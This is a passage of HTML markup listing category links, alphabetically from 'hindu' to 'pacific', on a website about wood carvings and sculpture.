	<li class="cat-item cat-item-1366"><a href="https://woodcarvingsculpture.com/category/hindu/" >hindu</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://woodcarvingsculpture.com/category/hoch/" >hoch</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://woodcarvingsculpture.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://woodcarvingsculpture.com/category/holzschnitzerei/" >holzschnitzerei</a>
</li>
	<li class="cat-item cat-item-7025"><a href="https://woodcarvingsculpture.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-6708"><a href="https://woodcarvingsculpture.com/category/honduras/" >honduras</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://woodcarvingsculpture.com/category/hooded/" >hooded</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://woodcarvingsculpture.com/category/hopi/" >hopi</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://woodcarvingsculpture.com/category/hornbill/" >hornbill</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://woodcarvingsculpture.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://woodcarvingsculpture.com/category/hosfeld/" >hosfeld</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://woodcarvingsculpture.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://woodcarvingsculpture.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://woodcarvingsculpture.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://woodcarvingsculpture.com/category/howling/" >howling</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://woodcarvingsculpture.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://woodcarvingsculpture.com/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://woodcarvingsculpture.com/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://woodcarvingsculpture.com/category/humpback/" >humpback</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://woodcarvingsculpture.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://woodcarvingsculpture.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://woodcarvingsculpture.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://woodcarvingsculpture.com/category/hurdy/" >hurdy</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://woodcarvingsculpture.com/category/hutsuls/" >hutsuls</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://woodcarvingsculpture.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://woodcarvingsculpture.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://woodcarvingsculpture.com/category/iconostasis/" >iconostasis</a>
</li>
	<li class="cat-item cat-item-6923"><a href="https://woodcarvingsculpture.com/category/igorot/" >igorot</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://woodcarvingsculpture.com/category/iguana/" >iguana</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://woodcarvingsculpture.com/category/ildefonso/" >ildefonso</a>
</li>
	<li class="cat-item cat-item-7006"><a href="https://woodcarvingsculpture.com/category/illegible/" >illegible</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://woodcarvingsculpture.com/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://woodcarvingsculpture.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://woodcarvingsculpture.com/category/imposante/" >imposante</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://woodcarvingsculpture.com/category/impresionantes/" >impresionantes</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://woodcarvingsculpture.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://woodcarvingsculpture.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://woodcarvingsculpture.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://woodcarvingsculpture.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://woodcarvingsculpture.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://woodcarvingsculpture.com/category/indio/" >indio</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://woodcarvingsculpture.com/category/indonesian/" >indonesian</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://woodcarvingsculpture.com/category/infant/" >infant</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://woodcarvingsculpture.com/category/infinite/" >infinite</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://woodcarvingsculpture.com/category/intaglio/" >intaglio</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://woodcarvingsculpture.com/category/intricately/" >intricately</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://woodcarvingsculpture.com/category/intriguing/" >intriguing</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://woodcarvingsculpture.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://woodcarvingsculpture.com/category/inuit/" >inuit</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://woodcarvingsculpture.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://woodcarvingsculpture.com/category/ironwood/" >ironwood</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://woodcarvingsculpture.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://woodcarvingsculpture.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://woodcarvingsculpture.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://woodcarvingsculpture.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://woodcarvingsculpture.com/category/jade/" >jade</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://woodcarvingsculpture.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://woodcarvingsculpture.com/category/jaipur/" >jaipur</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://woodcarvingsculpture.com/category/jamaican/" >jamaican</a>
</li>
	<li class="cat-item cat-item-6620"><a href="https://woodcarvingsculpture.com/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://woodcarvingsculpture.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://woodcarvingsculpture.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://woodcarvingsculpture.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://woodcarvingsculpture.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://woodcarvingsculpture.com/category/jeanne/" >jeanne</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://woodcarvingsculpture.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://woodcarvingsculpture.com/category/jere/" >jere</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://woodcarvingsculpture.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://woodcarvingsculpture.com/category/jinan/" >jinan</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://woodcarvingsculpture.com/category/joaquin/" >joaquin</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://woodcarvingsculpture.com/category/jockey/" >jockey</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://woodcarvingsculpture.com/category/joesue/" >joesue</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://woodcarvingsculpture.com/category/johannes/" >johannes</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://woodcarvingsculpture.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://woodcarvingsculpture.com/category/jorge/" >jorge</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://woodcarvingsculpture.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-6312"><a href="https://woodcarvingsculpture.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-6836"><a href="https://woodcarvingsculpture.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://woodcarvingsculpture.com/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://woodcarvingsculpture.com/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://woodcarvingsculpture.com/category/jumanji/" >jumanji</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://woodcarvingsculpture.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-6746"><a href="https://woodcarvingsculpture.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://woodcarvingsculpture.com/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://woodcarvingsculpture.com/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://woodcarvingsculpture.com/category/kachina/" >kachina</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://woodcarvingsculpture.com/category/kanok/" >kanok</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://woodcarvingsculpture.com/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://woodcarvingsculpture.com/category/katlot/" >katlot</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://woodcarvingsculpture.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://woodcarvingsculpture.com/category/khmer/" >khmer</a>
</li>
	<li class="cat-item cat-item-6723"><a href="https://woodcarvingsculpture.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://woodcarvingsculpture.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://woodcarvingsculpture.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://woodcarvingsculpture.com/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://woodcarvingsculpture.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://woodcarvingsculpture.com/category/knives/" >knives</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://woodcarvingsculpture.com/category/koala/" >koala</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://woodcarvingsculpture.com/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://woodcarvingsculpture.com/category/koppy/" >koppy</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://woodcarvingsculpture.com/category/krawchuk/" >krawchuk</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://woodcarvingsculpture.com/category/krishna/" >krishna</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://woodcarvingsculpture.com/category/krogens/" >krogens</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://woodcarvingsculpture.com/category/kruzifix/" >kruzifix</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://woodcarvingsculpture.com/category/kumara/" >kumara</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://woodcarvingsculpture.com/category/kunz/" >kunz</a>
</li>
	<li class="cat-item cat-item-6267"><a href="https://woodcarvingsculpture.com/category/kutzall/" >kutzall</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://woodcarvingsculpture.com/category/kwakiutl/" >kwakiutl</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://woodcarvingsculpture.com/category/kwan/" >kwan</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://woodcarvingsculpture.com/category/lacque/" >lacque</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://woodcarvingsculpture.com/category/lacquer/" >lacquer</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://woodcarvingsculpture.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://woodcarvingsculpture.com/category/lama/" >lama</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://woodcarvingsculpture.com/category/laminated/" >laminated</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://woodcarvingsculpture.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://woodcarvingsculpture.com/category/largemouth/" >largemouth</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://woodcarvingsculpture.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://woodcarvingsculpture.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://woodcarvingsculpture.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://woodcarvingsculpture.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://woodcarvingsculpture.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://woodcarvingsculpture.com/category/leafy/" >leafy</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://woodcarvingsculpture.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://woodcarvingsculpture.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://woodcarvingsculpture.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://woodcarvingsculpture.com/category/lemur/" >lemur</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://woodcarvingsculpture.com/category/leonardo/" >leonardo</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://woodcarvingsculpture.com/category/leroy/" >leroy</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://woodcarvingsculpture.com/category/lester/" >lester</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://woodcarvingsculpture.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://woodcarvingsculpture.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://woodcarvingsculpture.com/category/life-like/" >life-like</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://woodcarvingsculpture.com/category/life-size/" >life-size</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://woodcarvingsculpture.com/category/lifesize/" >lifesize</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://woodcarvingsculpture.com/category/lilith/" >lilith</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://woodcarvingsculpture.com/category/linaloe/" >linaloe</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://woodcarvingsculpture.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://woodcarvingsculpture.com/category/lions/" >lion&#039;s</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://woodcarvingsculpture.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://woodcarvingsculpture.com/category/lobster/" >lobster</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://woodcarvingsculpture.com/category/logger/" >logger</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://woodcarvingsculpture.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://woodcarvingsculpture.com/category/lonnie/" >lonnie</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://woodcarvingsculpture.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://woodcarvingsculpture.com/category/lords/" >lords</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://woodcarvingsculpture.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://woodcarvingsculpture.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://woodcarvingsculpture.com/category/louisiana/" >louisiana</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://woodcarvingsculpture.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://woodcarvingsculpture.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://woodcarvingsculpture.com/category/luis/" >luis</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://woodcarvingsculpture.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://woodcarvingsculpture.com/category/lynx/" >lynx</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://woodcarvingsculpture.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://woodcarvingsculpture.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://woodcarvingsculpture.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://woodcarvingsculpture.com/category/maestro/" >maestro</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://woodcarvingsculpture.com/category/magia/" >magia</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://woodcarvingsculpture.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://woodcarvingsculpture.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://woodcarvingsculpture.com/category/mahatma/" >mahatma</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://woodcarvingsculpture.com/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://woodcarvingsculpture.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://woodcarvingsculpture.com/category/makie/" >makie</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://woodcarvingsculpture.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://woodcarvingsculpture.com/category/makonde/" >makonde</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://woodcarvingsculpture.com/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://woodcarvingsculpture.com/category/malin/" >malin</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://woodcarvingsculpture.com/category/mandala/" >mandala</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://woodcarvingsculpture.com/category/mandarin/" >mandarin</a>
</li>
	<li class="cat-item cat-item-6975"><a href="https://woodcarvingsculpture.com/category/manfred/" >manfred</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://woodcarvingsculpture.com/category/manzanita/" >manzanita</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://woodcarvingsculpture.com/category/maori/" >maori</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://woodcarvingsculpture.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://woodcarvingsculpture.com/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://woodcarvingsculpture.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://woodcarvingsculpture.com/category/markus/" >markus</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://woodcarvingsculpture.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://woodcarvingsculpture.com/category/marples/" >marples</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://woodcarvingsculpture.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://woodcarvingsculpture.com/category/masara/" >masara</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://woodcarvingsculpture.com/category/masonic/" >masonic</a>
</li>
	<li class="cat-item cat-item-6453"><a href="https://woodcarvingsculpture.com/category/massim/" >massim</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://woodcarvingsculpture.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://woodcarvingsculpture.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://woodcarvingsculpture.com/category/mastercarver/" >mastercarver</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://woodcarvingsculpture.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://woodcarvingsculpture.com/category/mayan/" >mayan</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://woodcarvingsculpture.com/category/mcneill/" >mcneill</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://woodcarvingsculpture.com/category/medallion/" >medallion</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://woodcarvingsculpture.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://woodcarvingsculpture.com/category/medusa/" >medusa</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://woodcarvingsculpture.com/category/meiji/" >meiji</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://woodcarvingsculpture.com/category/mermaid/" >mermaid</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://woodcarvingsculpture.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://woodcarvingsculpture.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://woodcarvingsculpture.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://woodcarvingsculpture.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://woodcarvingsculpture.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://woodcarvingsculpture.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://woodcarvingsculpture.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://woodcarvingsculpture.com/category/mieczyslaw/" >mieczyslaw</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://woodcarvingsculpture.com/category/millers/" >millers</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://woodcarvingsculpture.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://woodcarvingsculpture.com/category/minnie/" >minnie</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://woodcarvingsculpture.com/category/mirrored/" >mirrored</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://woodcarvingsculpture.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://woodcarvingsculpture.com/category/mitsuaki/" >mitsuaki</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://woodcarvingsculpture.com/category/mobius/" >möbius</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://woodcarvingsculpture.com/category/mod2/" >mod2</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://woodcarvingsculpture.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://woodcarvingsculpture.com/category/modernist/" >modernist</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://woodcarvingsculpture.com/category/monkey/" >monkey</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://woodcarvingsculpture.com/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://woodcarvingsculpture.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://woodcarvingsculpture.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://woodcarvingsculpture.com/category/mora/" >mora</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://woodcarvingsculpture.com/category/morchella/" >morchella</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://woodcarvingsculpture.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://woodcarvingsculpture.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://woodcarvingsculpture.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://woodcarvingsculpture.com/category/mule/" >mule</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://woodcarvingsculpture.com/category/mullanium/" >mullanium</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://woodcarvingsculpture.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-6912"><a href="https://woodcarvingsculpture.com/category/multimedia/" >multimedia</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://woodcarvingsculpture.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://woodcarvingsculpture.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://woodcarvingsculpture.com/category/nagu/" >nagu</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://woodcarvingsculpture.com/category/nahual/" >nahual</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://woodcarvingsculpture.com/category/namaste/" >namaste&#039;</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://woodcarvingsculpture.com/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://woodcarvingsculpture.com/category/narex/" >narex</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://woodcarvingsculpture.com/category/narwhal/" >narwhal</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://woodcarvingsculpture.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://woodcarvingsculpture.com/category/nativity/" >nativity</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://woodcarvingsculpture.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://woodcarvingsculpture.com/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://woodcarvingsculpture.com/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://woodcarvingsculpture.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://woodcarvingsculpture.com/category/neje/" >neje</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://woodcarvingsculpture.com/category/nest/" >nest</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://woodcarvingsculpture.com/category/netsuke/" >netsuke</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://woodcarvingsculpture.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://woodcarvingsculpture.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://woodcarvingsculpture.com/category/nichiren/" >nichiren</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://woodcarvingsculpture.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://woodcarvingsculpture.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://woodcarvingsculpture.com/category/nirvana/" >nirvana</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://woodcarvingsculpture.com/category/nocturnal/" >nocturnal</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://woodcarvingsculpture.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://woodcarvingsculpture.com/category/northstar/" >northstar</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://woodcarvingsculpture.com/category/northwest/" >northwest</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://woodcarvingsculpture.com/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://woodcarvingsculpture.com/category/oaxaca/" >oaxaca</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://woodcarvingsculpture.com/category/oaxacan/" >oaxacan</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://woodcarvingsculpture.com/category/oberl/" >oberl</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://woodcarvingsculpture.com/category/octopus/" >octopus</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://woodcarvingsculpture.com/category/oddities/" >oddities</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://woodcarvingsculpture.com/category/odin/" >odin</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://woodcarvingsculpture.com/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://woodcarvingsculpture.com/category/omtech/" >omtech</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://woodcarvingsculpture.com/category/one-of-a-kind/" >one-of-a-kind</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://woodcarvingsculpture.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://woodcarvingsculpture.com/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://woodcarvingsculpture.com/category/opossum/" >opossum</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://woodcarvingsculpture.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-6792"><a href="https://woodcarvingsculpture.com/category/orca/" >orca</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://woodcarvingsculpture.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://woodcarvingsculpture.com/category/ortur/" >ortur</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://woodcarvingsculpture.com/category/otter/" >otter</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://woodcarvingsculpture.com/category/otto/" >otto</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://woodcarvingsculpture.com/category/outsider/" >outsider</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://woodcarvingsculpture.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://woodcarvingsculpture.com/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://woodcarvingsculpture.com/category/pacific/" >pacific</a>
</li>
